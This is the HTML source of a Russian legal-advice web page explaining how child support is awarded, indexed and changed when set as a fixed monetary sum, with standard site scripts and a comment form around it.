<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/7194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=7194' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fsemejnoe-pravo%2Fottsovstvo%2Falimenty-v-tverdoj-denezhnoj-summe.html" />
<link rel="alternate" type="text/xml+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Fsemejnoe-pravo%2Fottsovstvo%2Falimenty-v-tverdoj-denezhnoj-summe.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async type="text/javascript" src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6m77"></script>
<script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>
<meta name="telderi" content="cbab63d6e1be572e35872b6b16a19fa7" />


                <script>
                    document.documentElement.classList.add("leyka-js");
                </script>
                <style>
                    :root {
                        --color-main: 		#1db318;
                        --color-main-dark: 	#1aa316;
                        --color-main-light: #acebaa;
                    }
                </style>

                    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '847d90831a'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://1001sovetnik.ru/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript"> var login; login = 0;</script><meta name="theme-color" content=""><script type='text/javascript'>
		var blogurl;blogurl = 'https://1001sovetnik.ru';
		var qadmim_ajax_url;
		qadmin_ajax_url = 'https://1001sovetnik.ru/wp-admin/admin-ajax.php';
	</script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
<script>var ajaxUrlFlatPM = "https://1001sovetnik.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>       
	<meta name="realbig" content="perenos_sayta" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3150088", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3150088;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<meta name="pmail-verification" content="e7a89f01ae531ecda728aacdde4bac3d">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4197768882120718"
     crossorigin="anonymous"></script>
	 <script src= "https://cdn.alfasense.net/lib/alfadart.lib.min.js" async></script>

	 
</head>
<body>






    <div id="header">
        <div class="wrapper">
            <div class="hd_logo">
                <a href="https://1001sovetnik.ru" title="Советник.Гуру"><img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" /></a>
                <div class="hd_logo_text">
                    СОВЕТНИК<span>ГУРУ</span>
                </div>
                <div class="hd_description">
                    Ваш персональный юрист                </div>
            </div>
                                    <div class="hd_menu">
                <ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="https://1001sovetnik.ru">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor "><a rel="nofollow" href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo">Отцовство</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/ne-platit-alimenty-zakonnym-sposobom.html" title="Как снизить сумму выплат или вовсе не платить алименты?">Как снизить сумму выплат или вовсе не платить алименты?</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/alimenty-v-tverdoj-denezhnoj-summe.html" title="Как взыскать алименты в твердой денежной сумме &#8212; от чего зависит размер выплат">Как взыскать алименты в твердой денежной сумме &#8212; от чего зависит размер выплат</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/lishenie-bez-soglasiya.html" title="Как лишить отца родительских прав без его согласия &#8212; с чего начать">Как лишить отца родительских прав без его согласия &#8212; с чего начать</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/test-dnk-tsena.html" title="Тест ДНК на отцовство &#8212; цена и правила проведения процедуры">Тест ДНК на отцовство &#8212; цена и правила проведения процедуры</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/statya-157-uk-rf.html" title="Статья 157 УК РФ &#8212; Неуплата средств на содержание детей или нетрудоспособных родителей">Статья 157 УК РФ &#8212; Неуплата средств на содержание детей или нетрудоспособных родителей</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/uznat-zadolzhennost-po-alimentam.html" title="Как узнать задолженность по алиментам по фамилии онлайн">Как узнать задолженность по алиментам по фамилии онлайн</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/alimenty-otets-ne-rabotaet.html" title="Как начисляются алименты на ребенка, если отец не работает официально">Как начисляются алименты на ребенка, если отец не работает официально</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/do-kakogo-vozrasta-platyat-alimenty.html" title="До какого возраста выплачиваются алименты на ребенка, если он учится в ВУЗе">До какого возраста выплачиваются алименты на ребенка, если он учится в ВУЗе</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/lishenie-roditelskih-prav.html" title="Основания для лишения родительских прав отца и особенности процедуры">Основания для лишения родительских прав отца и особенности процедуры</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo/otkaz-ot-rebenka-dobrovolno.html" title="Отказ от родительских прав отца добровольно &#8212; описание процедуры">Отказ от родительских прав отца добровольно &#8212; описание процедуры</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Семейное право category archives." href="https://1001sovetnik.ru/semejnoe-pravo" class="taxonomy category"><span property="name">Семейное право</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Отцовство category archives." href="https://1001sovetnik.ru/semejnoe-pravo/ottsovstvo" class="taxonomy category"><span property="name">Отцовство</span></a><meta property="position" content="3"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">Как взыскать алименты в твердой денежной сумме &#8212; от чего зависит размер выплат</span><meta property="position" content="4"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>Как взыскать алименты в твердой денежной сумме &#8212; от чего зависит размер выплат</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/06/alimenty_1-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>Алименты в твердой денежной сумме в 2018 году получают по решению суда.</p>
<p>Обычно это происходит, когда плательщик не имеет постоянного дохода или есть вероятность, что он будет скрывать его.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><div class="mih">...</div><span id="more-7194"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#alimenty-v-tverdoy-denezhnoy-summe">Алименты в твердой денежной сумме</a></li>
	<li class="top"><a href="#kak-vzyskat-alimenty-v-tverdoy-denezhnoy-summe">Как взыскать алименты в твердой денежной сумме</a></li>
	<li class="top"><a href="#indeksaciya-alimentov-v-tverdoy-denezhnoy-summe">Индексация алиментов в твердой денежной сумме</a></li>
	<li class="top"><a href="#kak-umen-shit-alimenty-v-tverdoy-denezhnoy-summe">Как уменьшить алименты в твердой денежной сумме</a></li>
	<li class="top"><a href="#sudebnaya-praktika-po-vzyskaniyu-fiksirovannoy-summy">Судебная практика по взысканию фиксированной суммы</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="alimenty-v-tverdoy-denezhnoy-summe"></a>
<h2>Алименты в твердой денежной сумме</h2>
<p><img decoding="async" class="alignright wp-image-7227 size-medium" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/alimenty-2-e1498852476966-300x177.jpg" alt="" width="300" height="177" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/alimenty-2-e1498852476966-300x177.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/alimenty-2-e1498852476966.jpg 724w" sizes="(max-width: 300px) 100vw, 300px" />Их сумма определяется двумя способами.</p>
<p>Первый – это в виде процента от дохода плательщика: используется, если тот имеет регулярную зарплату.</p>
<p>За одного ребенка придется отдавать 25%, за двоих – 33%, за большее число – 50%.</p>
<div class="advice"><strong>Стоит отметить:</strong> вариант с процентами от зарплаты также позволяет ускорить судебное дело: истцу необходимо обратиться в мировой суд, который вынесет решение без привлечения ответчика.</div>
<p>Второй подразумевает перечисление определенной и установленной суммы.</p>
<p><strong>Обычно этот способ применяют, если:</strong></p>
<ol>
<li>Выплата части нарушает права ребенка-получателя (она слишком мала и не покрывает расходов) или плательщика (она слишком велика или ущемляет права детей от нового брака).</li>
<li>Плательщик не имеет постоянного или официального заработка, то есть может наврать про свое финансовое состояние.</li>
<li>Получает зарплату в иностранной валюте или в натуральном виде.</li>
<li>Плательщик сам желает отдавать больше и хотел бы, чтобы это было зафиксировано.</li>
</ol>
<p>Все эти случаи будут являться достаточным поводом для взыскания алиментов в определенной сумме.</p>
<div class="warning"><strong>Важно знать:</strong> минимальная выплата должна равняться минимальному прожиточному минимуму в регионе, максимальная ничем не ограничена: при желании плательщик может отдавать ребенку даже весь доход.</div>
<a class="kc-anchor" name="kak-vzyskat-alimenty-v-tverdoy-denezhnoy-summe"></a>
<h2>Как взыскать алименты в твердой денежной сумме</h2>
<p><strong><img decoding="async" class="alignright size-medium wp-image-7228" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/34-1-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/34-1-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/34-1-768x511.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/34-1.jpg 849w" sizes="(max-width: 300px) 100vw, 300px" />Сделать это можно двумя способами:</strong></p>
<ol>
<li><strong>Самостоятельно через нотариуса.</strong> Если родители сохранили хорошее отношение друг с другом и смогли договориться самостоятельно, они могут написать согласие о выплате алиментов, указав в нем точную сумму. Документ необходимо заверить у нотариуса, после чего он вступает в силу.</li>
<li><strong>Через районный суд.</strong> В ситуации, когда родители не смогли договориться, или один из них нарушает условия соглашения, потребовать выплату можно в судебном порядке. Для этого необходимо составить само заявление и приложить к нему список документов:
<ul>
<li>паспорт истца;</li>
<li>свидетельство о рождении малыша или его паспорт;</li>
<li>свидетельство о браке и/или разводе, если родители были женаты;</li>
<li>справки, подтверждающие доход сторон. Это могут быть бумаги с работы об уровне зарплаты, выписки с банковского счета и т.д. Случается, что ответчик, живя за счет неофициального источника (например, сдачи квартиры), скрывает уровень дохода. В этом случаи потребуется предъявить любые доказательства его платежеспособности;</li>
<li>справка о месте проживания ребенка (подтверждение того, что малыш живет вместе с истцом);</li>
<li>расчет трат на ребенка и обоснование этих сумм: сюда входят все деньги, потраченные на малыша (на одежду, продукты, учебу, развлечения, лекарства, отдых). Это позволит судье удостовериться в том, что все алименты пойдут на малыша;</li>
<li>квитанцию об уплате госпошлины.</li>
</ul>
</li>
</ol>
<div class="advice"><strong>Стоит учесть:</strong> могут потребоваться дополнительные документы, например, справка об инвалидности или обучении на очной форме ВУЗа.</div>
<p>После принятия документов будет назначено слушание, на котором суд примет решение в пользу одной из сторон. При несогласии проигравший сможет подать апелляцию.</p>
<a class="kc-anchor" name="indeksaciya-alimentov-v-tverdoy-denezhnoy-summe"></a>
<h2>Индексация алиментов в твердой денежной сумме</h2>
<p><strong><img loading="lazy" decoding="async" class="alignleft wp-image-7230 size-medium" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/52dfaa96-ac3c-278e-ac3c-2781fd87771aphoto0_thumb-300x200.jpg" alt="" width="300" height="200" />Индексация алиментов – это увеличение суммы выплат вследствие вырастания прожиточного минимума.</strong> Проводится раз в квартал и относится только к выплатам в твердой сумме.</p>
<p>Если стороны заключили соглашение, или истец получает деньги в виде части от зарплаты ответчика, индексация не происходит.</p>
<p>Исключением являются случаи, когда необходимость увеличить или уменьшить сумму прописана заранее. Например, в соглашении указано, что каждый год сумма будет увеличиваться на 10%.</p>
<div class="warning"><strong>Примите во внимание:</strong> прожиточный минимум может как увеличиться, так и уменьшиться, что влияет на минимальную сумму алиментов – она меняется соответственно.</div>
<p><strong>Рассчитать новую сумму могут:</strong></p>
<ol>
<li>Судебный пристав. Когда департамент приставов получает уведомление об изменениях в величине прожиточного минимума, пристав, отвечающий за выполнение обязательств по делу, пересчитывает сумму и уведомляет об этом плательщика.</li>
<li>Бухгалтер фирмы, в которой трудится плательщик. В этом случаи пристав передает сведения о прожиточном минимуме в данном квартале по месту работы или учебы ответчика. На основании этих сведений бухгалтер пересчитывает сумму.</li>
</ol>
<a class="kc-anchor" name="kak-umen-shit-alimenty-v-tverdoy-denezhnoy-summe"></a>
<h2>Как уменьшить алименты в твердой денежной сумме</h2>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7231" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/rack.3.mshcdn.commediaZgkyMDE2LzAxLzE5L2UxL0xvc3RKb2IuNjgxOGIuanBnCnAJdGh1bWIJOTUweDUzNCMKZQlqcGccd6c00cfaa4Lost-Job-a2dfa82ec3d4921143ae4a5f39c353f1e5e1a59e-e1498852034187-300x199.jpg" alt="" width="300" height="199" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/rack.3.mshcdn.commediaZgkyMDE2LzAxLzE5L2UxL0xvc3RKb2IuNjgxOGIuanBnCnAJdGh1bWIJOTUweDUzNCMKZQlqcGccd6c00cfaa4Lost-Job-a2dfa82ec3d4921143ae4a5f39c353f1e5e1a59e-e1498852034187-300x199.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/rack.3.mshcdn.commediaZgkyMDE2LzAxLzE5L2UxL0xvc3RKb2IuNjgxOGIuanBnCnAJdGh1bWIJOTUweDUzNCMKZQlqcGccd6c00cfaa4Lost-Job-a2dfa82ec3d4921143ae4a5f39c353f1e5e1a59e-e1498852034187-768x509.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/rack.3.mshcdn.commediaZgkyMDE2LzAxLzE5L2UxL0xvc3RKb2IuNjgxOGIuanBnCnAJdGh1bWIJOTUweDUzNCMKZQlqcGccd6c00cfaa4Lost-Job-a2dfa82ec3d4921143ae4a5f39c353f1e5e1a59e-e1498852034187.jpg 802w" sizes="(max-width: 300px) 100vw, 300px" />В некоторых случаях плательщик может уменьшить выплачиваемую сумму.</p>
<p><strong>Основанием для этого будут служить финансовые положения всех сторон:</strong></p>
<ol>
<li style="list-style-type: none">
<ol>
<li>Тяжелое материальное положение плательщика: потеря работы, снижение зарплаты, тяжелая болезнь.</li>
<li>Наличие инвалидности 1 или 2 групп у плательщика.</li>
<li>Наличие <a title="Кто такие иждевенцы и что такое иждивение — юридические нюансы" href="http://1001sovetnik.ru/grazhdanskoe-pravo/izhdivenets-eto.html" target="_blank" rel="noopener">иждивенцев</a>, например, новой семьи и детей или нетрудоспособных родителей.</li>
</ol>
</li>
</ol>
<div class="advice"><strong>Обратите внимание:</strong> сюда же относятся другие дети, с которыми плательщик не живет, но которым платит алименты.</div>
<ol>
<li>Достижение ребенком 16 лет и получение собственного дохода или же наличие имущества, которое приносит ему доход.</li>
<li>Содержание малыша государством.</li>
</ol>
<p><strong><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7234" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/dvor2-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/dvor2-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/dvor2-768x511.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/dvor2-1024x682.jpg 1024w, https://1001sovetnik.ru/wp-content/uploads/2017/06/dvor2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />Увеличить алименты можно в следующих ситуациях:</strong></p>
<ol>
<li>Необходимости дополнительных трат: на лечение или покупку дорогостоящих медицинских препаратов, поступлении в платную школу или секцию.</li>
<li>Снижение зарплаты родителя, с которым живет малыш.</li>
<li>Появление дополнительных трат, из-за которых на ребенка тратится меньше средств: например, необходимость в лечении или появление иждивенцев.</li>
<li>Смерть человека, который раньше оказывал финансовую помощь.</li>
</ol>
<div class="warning"><strong>Следует учесть:</strong> если между супругами было заключено соглашение, они должны сами вписать в него изменения суммы. Если же решение принял суд, придется обратиться к нему вновь.</div>
<a class="kc-anchor" name="sudebnaya-praktika-po-vzyskaniyu-fiksirovannoy-summy"></a>
<h2>Судебная практика по взысканию фиксированной суммы</h2>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7232" src="http://1001sovetnik.ru/wp-content/uploads/2017/06/franshiza-yuridicheskih-uslug-300x200.png" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/06/franshiza-yuridicheskih-uslug-300x200.png 300w, https://1001sovetnik.ru/wp-content/uploads/2017/06/franshiza-yuridicheskih-uslug-768x512.png 768w, https://1001sovetnik.ru/wp-content/uploads/2017/06/franshiza-yuridicheskih-uslug.png 900w" sizes="(max-width: 300px) 100vw, 300px" />Судебная практика таких дел разнообразна. <strong>Чаще всего к такому варианту прибегают матери, если зарплата отцов слишком мала, они имеют неофициальный доход или часто меняют место работы. </strong></p>
<p>Это позволяет убедиться в том, что они получат нормальную сумму, а не 1-2 тысячи, поскольку, согласно справке, отец получает меньше 5 тысяч рублей.</p>
<p>Это же относится к отцам, привыкшим часто переходить с места на место: поскольку отсутствие дохода является основанием для невыплат (часть нуля все еще ноль), фиксированная сумма будет записана в виде долга.</p>
<div class="advice"><strong>Примите к сведению:</strong> при определении суммы алиментов суд старается сохранить прежнее материальное положение малыша, а значит, вероятность того, что отцам придется платить больше прожиточного минимума, велика.</div>
<p>Однако решение о взыскании фиксированного размера может принять только районный суд, а разбирательство может затянуться.</p>
<p>Выплата алиментов является исполнением финансовых обязательств родителей перед ребенком. Алименты могут представлять собой часть заработка плательщика или точную сумму. второй вариант позволяет получателю не волноваться о том, что плательщик внезапно перестанет выполнять свой долг, сославшись на то, что у него нет денег.</p>
<p>Смотрите видео, в котором специалист разъясняет порядок взыскания алиментов в твердой денежной сумме:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/hpHksKqcmfE" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/semejnoe-pravo/ottsovstvo/alimenty-v-tverdoj-denezhnoj-summe.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=7194&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7194' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e4a1636fa" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
